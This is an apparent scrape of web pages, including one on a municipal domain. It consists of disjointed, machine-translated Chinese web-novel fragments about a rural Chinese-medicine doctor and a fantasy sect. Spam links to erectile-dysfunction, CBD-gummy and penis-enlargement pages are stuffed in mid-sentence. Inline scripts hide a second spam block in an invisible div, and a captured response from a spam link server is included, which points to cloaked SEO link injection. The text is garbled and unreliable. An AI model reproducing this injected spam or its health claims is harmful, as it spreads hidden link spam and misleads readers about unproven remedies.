<p>Wu Buwei had already taken <a href="https://www.sultanbeyli.bel.tr/?updates=is-the-buzz-real-biolife-vdedlpol-cbd-gummies-for-ed-are-they-worth-the-hype">Is the Buzz Real? Biolife CBD Gummies for ED Are They Worth the Hype?</a> out a small <a href="https://www.sultanbeyli.bel.tr/baskan/?case-studies=bliss-asr-gummies-blue-a-into-sink-deep-shark-dive-teeth-your-into">Sink Your Teeth into Bliss: A Deep Dive into Blue Shark Gummies</a> notebook to write it down, but when he heard the word Aconite, he reluctantly He couldn t help <a href="https://www.sultanbeyli.bel.tr/?spotlight=is-your-bedroom-ybd-life-feeling-a-little-flat">Is Your Bedroom Life Feeling a Little Flat?</a> but tremble.She turned around and grabbed Wang Shuqiu, Look at how beautiful my nephew has become now.</p>
<p>His face was ugly. He <a href="https://www.sultanbeyli.bel.tr/baskan/?lifestyle=apadlza-enhancement-gummies-male-benefits-cbd-of-for">Benefits of CBD Gummies for Male Enhancement</a> opened the window and yelled at him, You are sick.Come on, open your mouth. Okay, reach over here and I ll take your pulse.</p>
<p>Do you think we are a sieve full of holes, or do you think we are a straw bag Doctor Hou controlled his emotions and asked slowly, Doctor Du, <a href="https://www.sultanbeyli.bel.tr/baskan/?collections=about-a-feedback-comprehensive-zipegh-gummies-the-cbd-consumer-of-truth-review">The Truth About CBD Gummies: A Comprehensive Review of Consumer Feedback</a> tell us what problem you found.Why <a href="https://www.sultanbeyli.bel.tr/?health=boost-confidence-unlock-your-wrechlu-best-bedroom-size">Boost Confidence: Unlock Your Best Bedroom Size</a> do <a href="https://www.sultanbeyli.bel.tr/?reviews=is-it-time-for-dnq-a-sweet-solution-a-cbd-gummies-for-ed-comprehensive-review">Is It Time for a Sweet Solution? A CBD Gummies for ED Comprehensive Review</a> you do it <a href="https://www.sultanbeyli.bel.tr/?discussion=feeling-the-breeze-how-cbd-blue-gummies-can-be-innovative-solutions-for-xollzggnf-male-enhancement">Feeling the Breeze? How CBD Blue Gummies Can Be Innovative Solutions for Male Enhancement</a> If you don t <a href="https://www.sultanbeyli.bel.tr/?faq=take-a-bite-out-of-erectile-pfewv-dysfunction-can-el-toro-gummies-be-the-new-solution">Take a Bite Out of Erectile Dysfunction: Can El Toro Gummies Be the New Solution?</a> agree, <a href="https://www.sultanbeyli.bel.tr/?news=boost-your-libido-explore-the-best-amazon-cbd-ggbzpbu-gummies-for-ed">Boost Your Libido: Explore the Best Amazon CBD Gummies for ED</a> no one will say you are at fault.</p>
<p>Money Now it s 50,000 a month. But thinking about the expenses in the past two months, I don t seem to need a lot of money.There are a lot of people in front of him, including Lao Song from their health center, who have more qualifications than him.</p>
<p>What did you say you wanted to do In the pharmacy, the pharmacy doctor looked at the prescription <a href="https://www.sultanbeyli.bel.tr/?tips=vmfhatv-unleash-your-potential-a-guide-to-a-bigger-better-you">Unleash Your Potential: A Guide to a Bigger, Better You</a> that Du Heng had prescribed, smacked his teeth, and said, Doctor <a href="https://www.sultanbeyli.bel.tr/?tips=ignite-your-energy-a-deep-dive-plzi-into-red-boost-powder">Ignite Your Energy: A Deep Dive into Red Boost Powder</a> <a href="https://www.sultanbeyli.bel.tr/baskan/?discussion=uncovering-of-zywqfpl-gummies-sweet-the-and-sex-the-efficacy-safety-truth">The Sweet Truth: Uncovering the Safety and Efficacy of Sex Gummies</a> Du, your dose will not be reduced at all.Suddenly they felt Wang Shuqiu s panic and turned around to take a look.</p>
<p>Du Heng s joy disappeared early before <a href="https://www.sultanbeyli.bel.tr/?support=boost-your-sgxmyrrke-physique-discover-the-best-male-supplements">Boost Your Physique: Discover the Best Male Supplements</a> he could appear.With this <a href="https://www.sultanbeyli.bel.tr/baskan/?lifestyle=consider-to-rhjevdbuu-for-relief-erectile-toprated-effective-dysfunction-gummies">Effective Relief for Erectile Dysfunction: Top-Rated Gummies to Consider</a> busy schedule, it was already noon. I forgot to eat.</p>
<p>Experienced and experienced, he is a person with real abilities.This is the most correct choice. The second type is more ridiculous to say, because they didn t find the right person at all.</p>
<p>My opinion is, you should show your attitude, and you should show it firmly.But who knows how to ask for money If you <a href="https://www.sultanbeyli.bel.tr/baskan/?questions=biolyfe-you-cbd-relief-ed-tfkd-gummies-for-unlock-healthier-evaluating-a">Unlock a Healthier You: Evaluating Biolyfe CBD Gummies for ED Relief</a> want to buy too much, you have to be sure.</p>
<p>Li Qingde paused, Old Fan from <a href="https://www.sultanbeyli.bel.tr/baskan/?media=penguin-gummies-for-a-review-of-ed-comprehensive-relief-finding-eyza-cbd">Finding Relief: A Comprehensive Review of Penguin CBD Gummies for ED</a> Fanjiaping Town will retire this year.Hearing Li Qingde s words, he smiled <a href="https://www.sultanbeyli.bel.tr/?blogs=jcxddb-boost-your-wellness-your-guide-to-effective-ed-gummies">Boost Your Wellness: Your Guide to Effective Ed Gummies</a> and said, It s very good.</p>
<p>The village chief took <a href="https://www.sultanbeyli.bel.tr/?research=boost-your-bedroom-confidence-how-to-increase-male-libido-supplements-vxnus">Boost Your Bedroom Confidence: How to Increase Male Libido Supplements</a> two puffs, then threw <a href="https://www.sultanbeyli.bel.tr/baskan/?blogs=top-picks-at-relief-finding-pills-overthecounter-lcdhhvp-for-ed-cvs">Finding Relief at CVS: Top Picks for Over-the-Counter ED Pills</a> the cigarette to the ground and stamped it hard, Then the biggest girl 7 Years old, one is five years old, the other is two years old.When <a href="https://www.sultanbeyli.bel.tr/baskan/?questions=natural-relief-dysfunction-to-unlocking-comprehensive-gfbihlyo-erectile-guide-a-for-toprated-gummies">Unlocking Natural Relief: A Comprehensive Guide to Top-Rated Gummies for Erectile Dysfunction</a> the seasons change and colds are more <a href="https://www.sultanbeyli.bel.tr/?collections=is-pen-irlgiu-enlargement-right-for-you-a-guide-to-surgery-for-penis-enlargement">Is Pen Enlargement Right for You? A Guide to Surgery for Penis Enlargement</a> common, the place becomes even more crowded.</p>
<p>If you are heavier, <a href="https://www.sultanbeyli.bel.tr/?questions=unleash-your-potential-a-deep-dive-into-penile-size-and-ityx-confidence">Unleash Your Potential: A Deep Dive into Penile Size and Confidence</a> it is directly anorexia. <a href="https://www.sultanbeyli.bel.tr/baskan/?lifestyle=and-gummies-endvgvqpi-the-erectile-behind-dysfunction-cbd-understanding-science">Understanding the Science Behind CBD Gummies and Erectile Dysfunction</a> Symptoms include not wanting to eat a bite of food, being unable to eat, and vomiting after eating.There were also some patients who were taking care of their <a href="https://www.sultanbeyli.bel.tr/?collections=is-pzkmtdaj-rhino-dust-the-culprit-unpacking-the-link-between-rhino-pills-and-erectile-dysfunction">Is Rhino Dust the Culprit? Unpacking the Link Between Rhino Pills and Erectile Dysfunction</a> health.</p>
<p>Chinese <a href="https://www.sultanbeyli.bel.tr/?questions=boost-your-libido-mamwo-is-condor-cbd-gummies-for-ed-right-for-you">Boost Your Libido: Is Condor CBD Gummies For ED Right For You?</a> medicine likes to create miracle doctors. Whether it is a real god or a fake god, he must be named a miracle doctor.Sir, sometimes you can t understand the true characteristics of a drug just by reading a book.</p>
<p>He has a graduate degree. He is also a rising star in the department and has been vigorously cultivated by their director <a href="https://www.sultanbeyli.bel.tr/?case-studies=unleash-your-potential-tmuuopj-a-guide-to-a-bigger-better-erected-penis">Unleash Your Potential: A Guide to a Bigger, Better Erected Penis</a> as a successor.Ma Zichen seemed to know a lot about wine. As soon as the discussion was over, he stood up immediately and said, I ll go to the front desk to see what wine is available.</p>
<p>Thank you for your hard work. Take the medicine once every half an hour.I could still carry it when I was in school, but now that I am older, staying up late is no longer my strong point.</p>
<p>A month, a whole month. The prescriptions he prescribed and the diagnostic reports he wrote would be taller than his height if stacked up.Du Heng was not asking questions, and no one came to consult, so he took a nap with Wei Kaida.</p>
<p>teacher Do not believe Mi Wu didn t seem to notice Du Heng s movements, but continued to ask, Where does handsome Du He work Health center.Zhang Jinlian was transferred away. Hearing Wang Zhenzhen s question, Du Heng smiled brightly, Three doctors and one secretary.</p>
<p>He took out the thermometer and looked at it, 37. 8.This is definitely a very challenging job for a person who has not written well for twenty or thirty years.</p>
<p>After hearing what <a href="https://www.sultanbeyli.bel.tr/baskan/?media=the-ed-relief-deliver-gummies-blue-uurgrjug-on-truth-uncovering-can">Uncovering the Truth: Can Blue Gummies Deliver on ED Relief?</a> Liang Fuman said about the first half, Li Xiang knew about the <a href="https://www.sultanbeyli.bel.tr/?updates=kweeyfrrb-get-the-beat-discovering-the-magic-of-pinis-pumps">Get the Beat: Discovering the Magic of Pinis Pumps</a> second half of the treatment at the No.</p>
<p>Not long after, the busy village chief in front of the coffin began to shout greetings, and then he saw these young <a href="https://www.sultanbeyli.bel.tr/baskan/?discussion=gummies-vvaosoye-for-unlocking-relief-bio-ed-cbd-natural-life-treatment">Unlocking Natural Relief: Bio Life CBD Gummies for ED Treatment</a> and middle aged men who were originally scattered around began to move towards the coffin one by one.But Du Heng didn t go there. As <a href="https://www.sultanbeyli.bel.tr/baskan/?updates=choosing-to-relief-treatment-gummies-package-krjin-cbd-for-ed-guide-comprehensive-in-a-delicious-a">Relief in a Delicious Package: A Comprehensive Guide to Choosing CBD Gummies for ED Treatment</a> soon as he arrived, he saw the stretcher wrapped not far away.</p>
<p>Du Heng continued to touch the plaster on the gauze and asked with a slight smile, Old man, your <a href="https://www.sultanbeyli.bel.tr/?movie=boost-your-utag-confidence-are-el-toro-cbd-gummies-the-solution-for-ed-reviews">Boost Your Confidence: Are El Toro CBD Gummies the Solution for ED Reviews?</a> worries <a href="https://www.sultanbeyli.bel.tr/baskan/?updates=gummies-consumer-and-cbd-advice-top-for-amazon-ed-essential-vbs-finding-relief">Finding Relief: Top Amazon CBD Gummies for ED and Essential Consumer Advice</a> are unnecessary.The <a href="https://www.sultanbeyli.bel.tr/?movie=unleash-your-potential-how-to-grow-mye-your-bigger-pp">Unleash Your Potential: How to Grow Your Bigger PP</a> pain made Amei Liu uncomfortable, and as New Year s Eve <a href="https://www.sultanbeyli.bel.tr/baskan/?insights=pain-review-comprehensive-cbd-relief-maepj-power-biolife-unlocking-a-gummies-of-the-for-of">Unlocking the Power of CBD: A Comprehensive Review of Biolife Gummies for Pain Relief</a> got closer and closer, Amei Liu also had a hint of disappointment on her <a href="https://www.sultanbeyli.bel.tr/?faq=boost-your-confidence-a-deep-dive-into-hyo-mens-enhancement">Boost Your Confidence: A Deep Dive into Men's Enhancement</a> face.</p>
<p>Second sister in law, what is this thing you and dad are doing You don t even understand.Looking at Gong Daoyang and others leaving, Yu Haiting asked Du Heng <a href="https://www.sultanbeyli.bel.tr/?features=boost-your-confidence-a-guide-to-otc-male-enhancement-vdr">Boost Your Confidence: A Guide to OTC Male Enhancement</a> beside him, Dean, it s so dark and the snow is still falling so heavily.</p>
<p>And these doctors and nurses, in almost a year, have really become accustomed to it.The amount is small, the color is dark, there are blood clots, and by the way, you still have pain in your lower abdomen.</p>
<p>Things to do. If the people from Wangjiazui hadn t descended from the sky like magic soldiers and cut off the fire from above, who <a href="https://www.sultanbeyli.bel.tr/?discussion=is-cbd-ed-the-real-deal-mkeedvvz-separating-fact-from-fiction">Is CBD Ed the Real Deal? Separating Fact from Fiction</a> would have known whether the fire would have reached the back mountains.Hearing Du Heng s voice, Gong Daoyang was a little surprised, but after being slightly surprised, he stood up <a href="https://www.sultanbeyli.bel.tr/?research=ignite-the-spark-how-ztmumxaqa-drugs-can-boost-your-sex-drive">Ignite the Spark: How Drugs Can Boost Your Sex Drive</a> and glared at <a href="https://www.sultanbeyli.bel.tr/?case-studies=izxtrupcn-is-erectile-dysfunction-holding-you-back-discover-el-toro-gummies">Is Erectile Dysfunction Holding You Back? Discover El Toro Gummies</a> the two people on the radiator, <a href="https://www.sultanbeyli.bel.tr/baskan/?research=for-qityptayt-gummies-at-a-truth-closer-unwrapping-penguin-ed-the-cbd-look">Unwrapping the Truth: A Closer Look at Penguin CBD Gummies for ED</a> then turned and walked out, Why are you here Did Liu Gong call you Du Heng He wanted to check the injury, but Gong Daoyang refused, Go to my office and see again.</p>
<p>But <a href="https://www.sultanbeyli.bel.tr/baskan/?media=a-cbd-of-ttozmefqg-the-user-of-feedback-unlocking-gummies-comprehensive-analysis-power">Unlocking the Power of CBD Gummies: A Comprehensive Analysis of User Feedback</a> soon, it returned to the look of a pool of stagnant water.Liu A mei s disease is not like those surgical surgeries, where the pain will subside and disappear after a day.</p>
<p>and quickly took two steps back. Entering the ward again, You Fang had already cleaned up, but the child started crying again.Okay, I understand. Du Heng nodded, Be more careful about this matter and come up with a <a href="https://www.sultanbeyli.bel.tr/baskan/?movie=performance-male-your-boosting-supplements-with-spga-natural-potential-unlock">Unlock Your Potential: Boosting Male Performance with Natural Supplements</a> plan as soon as possible.</p>
<p>Do you think there are any problems on your side Cui Guanghai pondered for a moment.As long as they don t cause trouble for themselves, everything will go smoothly.</p>
<p>He stopped asking Du Heng about unnecessary things, and turned directly to his colleagues beside him and shouted, Go <a href="https://www.sultanbeyli.bel.tr/baskan/?research=gummies-unlocking-dysfunction-toprated-erectile-yubmipza-relief-for-natural">Unlocking Natural Relief: Top-Rated Gummies for Erectile Dysfunction</a> with the doctors from the health center and help.Can Dean Cui catch up on this mess in the courtyard This really surprised Cui Guanghai.</p>
<p>Although he <a href="https://www.sultanbeyli.bel.tr/?wellness=rhinos-and-rlkta-resilience-unpacking-if-rhino-pills-actually-work">Rhinos and Resilience: Unpacking If Rhino Pills Actually Work</a> himself is in the ranks he mentioned, he is really self aware.It was able to maintain operation, but unexpectedly Dong Yuezhang rented the yard next door to them with a <a href="https://www.sultanbeyli.bel.tr/?topics=unlock-the-secret-how-does-a-penis-gxlc-pump-actually-work">Unlock the Secret: How Does a Penis Pump Actually Work?</a> wave of his hand, and the bureau suddenly started to support it.</p>
<p>Let s send him directly to the First City Hospital for surgery.How dare this man bully you Du Heng showed great disbelief in this speculation.</p>
<p>The flames that were curling towards the ground above just now had already changed direction and burned along the left side of the cemetery.As for establishing a relationship with Secretary Wu, several deans may have taken it very seriously, but he actually didn t care, and it was a very indifferent matter.</p>
<p>In the past, what I saw most on the <a href="https://www.sultanbeyli.bel.tr/?faq=ignite-the-spark-unlock-your-srvj-best-sex-life-with-magnum">Ignite the Spark: Unlock Your Best Sex Life with Magnum</a> Internet was that <a href="https://www.sultanbeyli.bel.tr/baskan/?tips=gummies-a-ed-cbd-on-msp-smile-amazon-with-toprated-relieving">Relieving ED with a Smile: Top-Rated CBD Gummies on Amazon</a> women became the wives of those men <a href="https://www.sultanbeyli.bel.tr/baskan/?collections=your-the-male-hmlo-unlock-of-supplements-enhancement-potential-power">Unlock Your Potential: The Power of Male Enhancement Supplements</a> and were sympathized with by everyone.A doctor of <a href="https://www.sultanbeyli.bel.tr/?trending=unlock-their-hotness-virajvfwb-decoding-what-makes-men-horny">Unlock Their Hotness: Decoding What Makes Men Horny</a> traditional Chinese medicine, a student and assistant of an old professor, what kind of needle do you ask I want the embroidery needle Gan Long needles, give me three.</p>
<p>1 Hospital. But as soon as the car was halfway through, Dong Yuezhang called <a href="https://www.sultanbeyli.bel.tr/?support=boost-tvrpsfisp-your-bedroom-bliss-how-honey-can-be-your-natural-sex-enhancer">Boost Your Bedroom Bliss: How Honey Can Be Your Natural Sex Enhancer</a> back.After all the people above had retreated, Yu Haiting said, Dean , I didn t find the last person here.</p>
<p>He had to find a suitable opportunity and do it slowly.But as for the emotional intelligence of the female doctor, he finally understood that it was <a href="https://www.sultanbeyli.bel.tr/?questions=is-cbd-the-answer-exploring-jlqh-the-best-cbd-gummies-for-erectile-dysfunction-reviews">Is CBD the Answer? Exploring the Best CBD Gummies for Erectile Dysfunction Reviews</a> really not the same thing as IQ.</p>
<p>Okay, thank you, Lao Zhang, go ahead and do your work.This showed his irritability. Du Heng <a href="https://www.sultanbeyli.bel.tr/?spotlight=reclaim-your-confidence-a-guide-to-understanding-male-bhcw-enhancement-surgery">Reclaim Your Confidence: A Guide to Understanding Male Enhancement Surgery</a> was already prepared to be scolded, and he <a href="https://www.sultanbeyli.bel.tr/?knowledge=ignite-desire-unlocking-the-yml-secrets-to-sexual-pill-benefits-for-women">Ignite Desire: Unlocking the Secrets to Sexual Pill Benefits for Women</a> lowered his head and waited quietly.</p>
<p>Listen and yell out. From Wu Shengnan s full name, Du Heng knew that the elegant and intellectual aunt in front of him was really angry.Some hospitals <a href="https://www.sultanbeyli.bel.tr/?reviews=unleash-your-inner-confidence-exploring-ilsy-the-benefits-of-stratos-male-enhancement">Unleash Your Inner Confidence: Exploring the Benefits of Stratos Male Enhancement</a> simply refuse to give them treatment and let us come to the capital to look at them.</p>
<p>If it hadn t been for noon, he felt that the work he was doing now would have been done long ago.If we use it well, this will be a proper star effect.</p>
<p>The patient cannot be allowed <a href="https://www.sultanbeyli.bel.tr/?discussion=turn-back-tsbt-the-clock-a-guide-to-finding-male-enhancement-pills-over-the-counter">Turn Back the Clock: A Guide to Finding Male Enhancement Pills Over The Counter</a> to recover naturally.After <a href="https://www.sultanbeyli.bel.tr/baskan/?discussion=unleashing-the-of-hrbyxk-experiences-cbd-real-biolabs-gummies-user-with-power">Unleashing the Power of CBD: Real User Experiences with BioLabs Gummies</a> calculation, it seems that except for Du Heng s treatment fee, which is a bit high, the rest is really not expensive.</p>
<p>He has basically no meat on his body and is dry. <a href="https://www.sultanbeyli.bel.tr/?blogs=is-it-real-exploring-the-evidence-for-penile-enlargement-results-kqiudxq">Is It Real? Exploring the Evidence for Penile Enlargement Results</a> Brother Hei, you are so dry.Without <a href="https://www.sultanbeyli.bel.tr/baskan/?spotlight=treatment-comprehensive-relief-qxvny-gummies-a-analysis-outcomes-dysfunction-erectile-unlocking-for-of-options-and">Unlocking Relief: A Comprehensive Analysis of Gummies for Erectile Dysfunction Treatment Options and Outcomes</a> certain experience, the team will not trust her to take <a href="https://www.sultanbeyli.bel.tr/?lifestyle=reclaim-your-nights-xadsm-how-cbd-gummies-can-help-with-ed-treatment">Reclaim Your Nights: How CBD Gummies Can Help with ED Treatment</a> over the case, and she I also know that I am not <a href="https://www.sultanbeyli.bel.tr/?topics=boost-your-confidence-discover-the-best-erection-supplement-wfhmqv">Boost Your Confidence: Discover the Best Erection Supplement</a> yet at the level to handle cases independently.</p>
<p>As for the new doctors, they are all newcomers. Let s wait and see.Everyone can argue fiercely, even spit, and even use dirty tricks behind your back.</p>
<p>If the quantity is too large, the heat will be even harder to control.He stretched out his hand to push Zhang Xintian away who was approaching him, Don t be so naughty and sit further away.</p>
<p>When I heard footsteps beside me, I just turned my head and glanced back, then put my eyes on the closed ICU door.But there were too many people, and those watching the fun were not willing to let outsiders squeeze in.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=swadesh.com
body_size: 11694
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>Seeing that the elder brother has nothing to say, Su Yan er dared not continue to pester her After asking, she decided to observe and <a href="https://skin-line.nl/AoCiGWm/69953-france-and-in-products-guide-cbd-a-gummies-regulations-to/">CBD Gummies in France: A Guide to Regulations and Products</a> <a href="https://skin-line.nl/FidqjaG/pain-joint-furry-in-with-for-how-can-cbd-friend-9115-gummies-your-help-dogs-painless-comfort/">Painless Comfort for Your Furry Friend: How CBD Gummies Can Help with Joint Pain in Dogs</a> observe more by herself in the future, since she can find out the mind of the elder brother, she should be <a href="https://skin-line.nl/fNWYvImy/power-expert-insights-347-cbd-benefits-unlocking-and-of-the-gummies/">Unlocking the Power of CBD Gummies: Expert Insights and Benefits</a> the first to know the mind of the master.The maids in goose yellow shirts entered one by one and began to arrange them in an orderly manner.</p>
<p>The two below glanced at each other and immediately knelt down, bowed three times solemnly and called the master.Su Ma er lowered her head and thought for a while, then took out a small clean bottle from her sleeve, and poured out a few pill like rounds from the bottle, just like the brightly colored candies that children eat.</p>
<p>Smiling, she turned to Yan er and said, Didn t Yan er want to make new clothes, there must be clothes you <a href="https://skin-line.nl/MlqB/cbd-best-reviews-the-gummies-power-55605-cbd-five-of-toprated-free-unlock-benefits-products-and/">Unlock the Power of CBD: Top-Rated Free Five CBD Gummies Benefits, Reviews, and Best Products</a> like here.The speaker is lonely, and at the moment he is lazily walking from the empty stage with his arms folded.</p>
<p>When the spiritual power wrapped around the wrists of the two, the invisible spiritual power disappeared instantly.Seeing that no one spoke, Su Yan er eased the atmosphere and said Eldest senior brother, second senior brother asked me to send him a greeting.</p>
<p>The gentle woman smiled softly, and then turned slightly to let the maids behind her go in.Yu Liao glanced at the situation below, and knew that the old Demon Venerable had completely controlled the circle of people, ghosts and ghosts below.</p>
<p>The name of the store is very strange, just like the previous garment store was called garments, Now this store sells women s hairpins, which are called hairpins.In her gesture, Qin Su <a href="https://skin-line.nl/IooztI/science-71-athletes-raving-gummies-are-behind-the-why-cbd/">The Science Behind CBD Gummies: Why Athletes Are Raving</a> gave the child a protective shield of spiritual power, and then moved the rattan that gathered the spiritual power towards the opponent s feet, trying to mess up his chassis.</p>
<p>As she spoke, her eyes lowered and her voice became weaker, completely missing the way she usually talked in front of them.My parents gave me my good looks, so don t think too much about it.</p>
<p>They cry they don t want to die, they cry at night <a href="https://skin-line.nl/qRC/stepbystep-relaxing-to-a-gummies-own-treats-crafting-guide-cbd-delicious-0484-creating-your/">Crafting Delicious CBD Gummies: A Step-by-Step Guide to Creating Your Own Relaxing Treats</a> and they want to be in the day, in the sun.Yu Liao swept the windless and automatic white onyx, frowned slightly at Qin Su and continued If my guess is right, they are more like Calling souls.</p>
<p>She helped him up and jumped into the yard, and helped him into the hut, let him lean on the haystack to do it, and boasted in a low voice <a href="https://skin-line.nl/FquGI/calm-cbd-review-gummies-and-cbd-31587-rose-bliss-with-relaxation/">bliss rose cbd gummies review relaxation and calm with cbd</a> without hesitation A Su has grown up, thinking about things.Before she opened it, Tan Su reached out and pressed the wooden <a href="https://skin-line.nl/IaI/52939-cbd-power-benefits-thc-of-low-types-gummies-discover-and-the-reviews/">Discover the Power of Low THC CBD Gummies: Benefits, Types, and Reviews</a> box.</p>
<p>Yu Liao looked at the backs of the three of them as they walked away.Even the natural disasters and man made disasters in recent years have been helped by her.</p>
<p>Oh shit, I m calling her second sister now, which means telling her <a href="https://skin-line.nl/vSBg/the-wellness-68316-cbd-relief-gummies-for-emerging-trends-of-pain-future-in/">The Future of Wellness: Emerging Trends in CBD Gummies for Pain Relief</a> sister to shut up, calling her sister when she is not emotional, and calling her second sister when she is emotional, tsk.Seeing that he didn t avoid him, Gu Shuhuai chose to attack even though his eyes were surprised for a moment.</p>
<p>Turning all things into a living, even though the withered vines are withered, it is in the natural range, maybe she <a href="https://skin-line.nl/IUNmulmR/effectiveness-for-cbd-understanding-00-a-comprehensive-and-analysis-fibromyalgia-of-safety-gummies/">Understanding CBD Gummies for Fibromyalgia: A Comprehensive Analysis of Effectiveness and Safety</a> has a way.She can recover after a while with some elixir.It s just.</p>
<p>What are you talking to the young master at this time, if he can listen to it, he won t be our young master.Yu Liao knew that what she was talking about was that she gave Su Ma er the redemption money back then, and hoped that Su Ma er could leave with her This place on a boat, but at the beginning she <a href="https://skin-line.nl/bXuB/comprehensive-of-effectiveness-5887-naturals-power-analysis-cbd-lazarus-a-unleashing-of-quality-the-and/">Unleashing the Power of CBD: A Comprehensive Analysis of Lazarus Naturals' Quality and Effectiveness</a> firmly refused, saying that she likes to sing on this boat, and that she has found a little meaning in life, and she feels very happy when others like to listen to her singing.</p>
<p>Seeing these young disciples being <a href="https://skin-line.nl/tIIv/unlock-relaxation-your-95-guide-to-pure-cbd-gummies/">Unlock Relaxation: Your Guide to Pure CBD Gummies</a> so arrogant, Yu Liao lowered her eyebrows and said to Tan Su beside her, Ah Su, let them, as people from Gufan Mountain, be persuaded in the past.In five years, he managed to climb up to the inner disciples of Wugou Mountain.</p>
<p>Moreover, he went to the room where Su Mu was detained, and there was no one there.Lazy and forgot to close the window.When she glanced over, she saw a person in a black shirt standing out of nowhere, and she was about to call out in panic, but was stopped by a dagger thrown by the other party.</p>
<p>Qin Su moved his fingers and the formula slightly, and cast a concealment spell on all three of them.He moved back slightly and hid, with an indifferent <a href="https://skin-line.nl/gIUGDq/conundrum-cbd-cbd-usa-the-0977-in-the-mail-you-gummies-can/">The CBD Conundrum: Can You Mail CBD Gummies in the USA?</a> expression There should be a child at night.</p>
<p>One night, <a href="https://skin-line.nl/VDQkSA/for-gummies-7430-starts-are-journey-you-your-wellness-here-cbd-right/">Are CBD Gummies Right for You? Your Wellness Journey Starts Here</a> when the watchman had knocked on the third watch, she noticed a rustling sound coming from the couch, and she subconsciously <a href="https://skin-line.nl/wuBeAIhE/beezbee-comprehensive-analysis-a-of-effects-its-terpene-cbd-tincture-benefits-review-and-71-jbatd/">beezbee cbd terpene tincture review a comprehensive analysis of its benefits and effects jbatd</a> slowed down her breathing, pretending that she had fallen asleep.It made <a href="https://skin-line.nl/cqA/the-gummies-about-14-you-get-hemp-they-high-truth-can/">The Truth About Hemp Gummies: Can They Get You High?</a> him jealous of the younger brother who was comforted by her, no, it should be said that he has always been jealous of the person who can get her gaze.</p>
<p>Competition Don t you know that I am related to the demons.For ordinary people, this threat <a href="https://skin-line.nl/zCvNJw/comprehensive-review-cbd-the-of-power-unleashing-of-science-a-8195-their-and-benefits-bites/">Unleashing the Power of CBD Bites: A Comprehensive Review of Their Benefits and Science</a> is really useful.She said softly The man in red Then you should talk about it in detail, so that you can save your life.</p>
<p>Seeing this scene, Yu Liao raised the corners of her lower lip in relief because of her irritable temper that she only went down the mountain after Yan er was gone.</p>
<p>He glanced at Du Heng and said, Since you want to die, brother, I will help you.Wu Buwei was also aware of the difference between the two drugs.</p>
<p>Du Heng said with a smile, We have also seen your condition in the morning.With a little repair, it should be ready for use. And it s at home, so you can take care of your wife easily.</p>
<p>If he really comes to work, let alone a day, even half a day will not work.You can just maintain your previous living habits. But this meal in your hand is already your second serving.</p>
<p>Du Heng looked at Liao Quansheng in surprise, Brother, you know At this time, Liao Quansheng said generously, My sister said she had special feelings for Xiao Zhao when she met him for the first time.Wang Lili made a phone call, and Li Nating came to the Traditional Chinese Medicine Clinic from the second floor.</p>
<p>Your current situation is probably what the First Municipal Court told you.Eat to reconcile Qi and blood. No need to ask, these students of Li Jianwei answered them all in one breath.</p>
<p>Considering that the patient has already taken Chinese patent medicine and Western medicine, I prescribed a decoction.In the window facing the west, he could just see the slowly setting sun.</p>
<p>He put the mobile phone in his hand and looked at it.Isn t this great Why are you going to the capital again That s the problem.</p>
<p>Du Heng moved a small stool forward and sat down, then gently picked up his right hand to check his pulse.However, within a few seconds, he shook his head firmly again, his expression even more serious, Director Xu, thank you very much for your help, but I have really decided that if I die, I will Go home.</p>
<p>He was relieved to see that the skin was only broken.Du Heng shook his head, The simpler it is, the less you can think of it.</p>
<p>Prescription, nothing changes, just keep drinking. Remember it, senior brother.The girl was unmoved, but the look of impatience on her face became more obvious, I have told everyone that our medicine can cure high blood pressure and other cardiovascular and cerebrovascular diseases.</p>
<p>He does not think that this <a href="https://skin-line.nl/EvgpZp/74-to-gummies-mg-benefits-cbd-and-the-choosing-reviews-best-guide-/">500 mg gummies cbd benefits reviews and guide to choosing the best</a> matter can be done. He even thinks that this is Wu Shengnan s taking for granted.Stop thinking nonsense, it has nothing to do with them.</p>
<p>Famous already turned on. <a href="https://skin-line.nl/utGNxgq/how-mind-gummies-92976-racing-found-to-calm-cbd-unexpected-solution-the-i-with-a/">The Unexpected Solution to a Racing Mind: How I Found Calm with CBD Gummies</a> Effectively treat 16 1000 cases in <a href="https://skin-line.nl/yjeehIyv/wellness-0735-to-for-journey-heart-a-health-the-cbd-power-unlocking-gummies-of/">Unlocking the Power of CBD Gummies for Heart Health: A Journey to Wellness</a> progress , and reward orthopedics specialization.He is younger than Du Heng and has many <a href="https://skin-line.nl/FidqjaG/pain-joint-furry-in-with-for-how-can-cbd-friend-9115-gummies-your-help-dogs-painless-comfort/">Painless Comfort for Your Furry Friend: How CBD Gummies Can Help with Joint Pain in Dogs</a> high ranking officials.</p>
<p>Wang Shuqiu saw this, and the surprise she wanted to give Wang Shuqiu was gone.But now he is becoming more and more afraid of going shopping, and every time he wants <a href="https://skin-line.nl/jJr/gummies-natural-with-5696-every-pain-bite-cbd-management-in-relief-finding/">Relief in Every Bite: Finding Natural Pain Management with CBD Gummies</a> to buy something directly and go home.</p>
<p>He said, It s nothing. If nothing happens, let s go eat.But what he saw before him was a scene that left him speechless.</p>
<p>Du Heng took a breath and put a soft smile on his face, Don t be too nervous.I thought it was very beautiful, so I would get up and go to the health center after sleeping for an <a href="https://skin-line.nl/Eltfh/a-gummies-97061-top-conquering-anxiety-cbd-smooth-trip-for-travel/">Conquering Travel Anxiety: Top CBD Gummies for a Smooth Trip</a> hour or two.</p>
<p>Du Heng was itching to be told, and he gritted his teeth and said, Okay, this matter is settled.Why don t you dare to stand in front You Do you feel guilty The young man s fingers almost poked Du Heng s face, and he had no choice but to take a step back, Family member, are you here to solve the problem, or are you here to make trouble Of course I am here.</p>
<p>Du Heng stopped talking about Wang Shuqiu. After all, what happened has already happened, and it would be useless to talk more.And today I see Looking at Wu Zhouzhou s performance on the stage, she no longer felt the restraints she had at the beginning, which meant that she had abandoned her inner morality.</p>
<p>After a while, the towel in her hand actually felt like water.So, I told Yang Yuansheng last night not to eat this morning and to have a liver function test for him.</p>
<p>The two of them looked back, and the door of the room behind them was opened, and a young man who couldn t describe it came out.Du Heng reached <a href="https://skin-line.nl/LzBBGerbvC/cbd-oil-35-alleviate-conquering-in--your-to-brands-pain-top-aches/">Conquering Pain: Top CBD Oil Brands to Alleviate Your Aches in 2025</a> out and handed the prescription to Gu Ping behind him, Also, I made a note on it and asked your pharmacy to remember to prescribe it to the patient.</p>
